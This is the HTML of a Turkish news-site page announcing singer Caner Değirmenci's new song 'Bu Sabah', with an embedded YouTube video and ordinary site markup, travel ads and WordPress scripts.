<p><iframe title="Caner Değirmenci - Bu Sabah" width="900" height="506" src="https://www.youtube.com/embed/dbrIZeQDsHA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p><strong>Caner Değirmenci</strong> yeni çıkartacağı çalışma ile müzikseverlerin kalbine işleyecek bir eser geldiğini söyledi</p>
</p></div>
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/boat-tours.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Best Antalya Boat Tours & Trips</div>
    <div class='byyaciklama'>Antalya, nestled along the sparkling Mediterranean coast, attracts millions of visitors every year with its breathtaking natural landscapes and rich historical heritage.</div>
    <div class='byyfiyat'>€28<span style='text-decoration: line-through;font-size:10px;'>€35</span></div> <div class='byybuton'><a href='https://tripsmain.com/best-antalya-boat-tours-trips' target='_blank'>Check Availability</a></div>
    </div>
    </div>                <div class="post-tags">
                    <a href="https://medyatikhaberler.net/etiket/caner-degirmenci">#Caner Değirmenci</a>                 </div><!-- .post-tags -->
            </div><!-- /.entry-content -->

            
            <div class="container">
                <div class="pagination-single">
                    <div class="pagination-nav clearfix">
                                                                        <div class="previous-post-wrap">
                            <div class="previous-post">
                                Previous Post                            </div><!-- /.previous-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/feyza-aydin-kilic-motelde-katliam-filmi-ile-izleyicisiyle-bulusmak-icin-gun-sayiyor-h3405.html" class="prev">Feyza Aydın Kılıç “Motelde Katliam” filmi ile izleyicisiyle buluşmak için gün sayıyor</a>
                            </span>
                        </div><!-- /.previous-post-wrap -->
                        
                                                                        <div class="next-post-wrap">
                            <div class="next-post">
                                Next Post                            </div><!-- /.next-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/fransua-garonun-isletmeciligini-yaptigi-sahika-meyhane-gorkemli-bir-acilisa-sahne-oldu-h3401.html" class="next">Fransua Garo’nun işletmeciliğini yaptığı Şahika Meyhane görkemli bir açılışa sahne oldu</a>
                            </span>
                        </div><!-- /.next-post-wrap -->
                                            </div><!-- /.pagination-nav -->
                </div><!-- /.pagination-single-->
            </div><!-- /.container -->

            
            <div class="entry-footer">
                <div class="author-info vertical-align">
                    <div class="author-image ">
                        <img alt='' src='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </div><!-- /.author-image -->
                    <div class="author-details">
                        <p class="entry-author-label">About the author</p>
                        <a href="https://medyatikhaberler.net/author/zline"><span class="author-name">Arda</span><!-- /.author-name --></a>
                                                <div class="author-link">
                                                    </div><!-- /.author-link -->
                    </div><!-- /.author-details -->
                </div><!-- /.author-info -->
            </div><!-- /.entry-footer -->
                    </div><!-- /.col-md-8 -->
                <div class="col-md-4 ct-sidebar-widget">
            <div id="text-2" class="widget_text sidebar-widgetarea widgetarea">			<div class="textwidget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div>
</div>
		</div><!-- /.sidebar-widgetarea --><div id="custom_html-2" class="widget_text widget_custom_html sidebar-widgetarea widgetarea"><div class="textwidget custom-html-widget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div></div></div><!-- /.sidebar-widgetarea -->        </div>
        
    </div><!-- /.row -->
</div><!-- .container -->

</div>
<footer class="footer">
	<center><a href="https://webolur.com/corum-web-tasarim" rel="dofollow">Çorum web tasarım</a> | <a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a> | <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a>
 </center> 
        <div class="ct-credits">
 
      <p>Copyright <a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a>. All rights reserved.      <span class="footer-info-right">
       
      </span></p>
		<style>
		.footer .ct-credits img {
    display: inline;
    width: 152px;
}
		</style>
    </div>
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spark-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/slick.min.js?ver=1.0.0" id="spark-news-jquery-slick-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0" id="spark-news-jquery-custom-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery.marquee.min.js?ver=1.0.0" id="spark-news-marquee-js"></script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://medyatikhaberler.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://medyatikhaberler.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://medyatikhaberler.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://medyatikhaberler.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://medyatikhaberler.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
      </body>
</html>
